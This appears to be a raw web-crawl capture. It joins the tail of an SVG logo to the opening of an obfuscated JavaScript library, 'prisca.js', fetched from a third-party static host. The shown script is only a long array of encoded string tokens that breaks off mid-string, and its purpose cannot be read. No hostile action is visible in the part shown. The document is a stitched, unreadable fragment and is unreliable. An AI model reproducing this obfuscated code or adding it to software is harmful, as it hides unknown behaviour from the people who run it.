<path d="M74.1782 22.632C74.0562 22.4882 73.9546 22.3444 73.853 22.2007C73.975 22.0774 74.1172 21.9542 74.2595 21.831C77.0029 19.5307 81.941 20.3112 83.5668 23.2276C83.4855 23.3097 83.3839 23.3919 83.2823 23.474C80.4982 25.8154 76.4745 25.4046 74.1782 22.632Z" fill="#57BC95"/>
<path d="M83.8513 22.94C82.8352 20.804 83.5261 18.2162 85.2535 16.45C86.0054 18.7091 85.4364 21.3586 83.8513 22.94Z" fill="#57BC95"/>
<path d="M92.2847 12.8969C88.891 12.3835 87.875 11.5414 87.9562 10.0832C87.9969 9.13844 88.5659 7.47486 91.3703 7.47486C92.7725 7.47486 93.9918 8.17315 94.7843 8.97414L96.8368 7.59808C96.0036 6.55064 94.3575 5.19513 91.3906 5.05136C86.4321 4.78436 85.1722 8.54284 85.1722 10.1037C85.1925 13.5541 87.4482 14.6632 91.3906 15.4231C94.3575 15.9982 95.1501 16.8197 95.1298 18.4627C95.1095 20.1058 93.4634 21.3175 91.3906 21.3791C89.7242 21.4408 88.2407 20.4549 87.5498 19.9826C87.3466 21.03 86.6963 22.2623 86.6963 22.2623C87.7124 23.1454 89.1349 23.8848 91.1061 23.8848C96.6742 23.8848 97.9138 20.4344 97.9138 18.2574C97.8732 15.4026 96.0239 13.472 92.2847 12.8969Z" fill="#157563"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73531
content:
var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzIXN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcTW4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNWQJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8klz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4r